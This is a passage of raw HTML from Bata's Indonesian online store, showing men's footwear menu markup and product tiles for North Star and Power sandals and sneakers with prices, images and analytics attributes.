        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Sandal Pria Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Sandal Pria Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/alas-kaki/" data-menu-index="2" data-menu-selection="Pria Alas Kaki" aria-label="Pria Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Pria Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-casual/" aria-label="Sepatu Casual">
                <span class="cc-menu__thirdLevel__title">Sepatu Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-formal/" aria-label="Sepatu Formal">
                <span class="cc-menu__thirdLevel__title">Sepatu Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-outdoor/" aria-label="Sepatu Outdoor">
                <span class="cc-menu__thirdLevel__title">Sepatu Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Pria</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/eksklusif-online/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Sepatu Sneakers Pria Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Sepatu Sneakers Pria Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Sepatu Sneakers Pria Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Sandal Pria Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Sandal Pria Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Sandal Pria Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
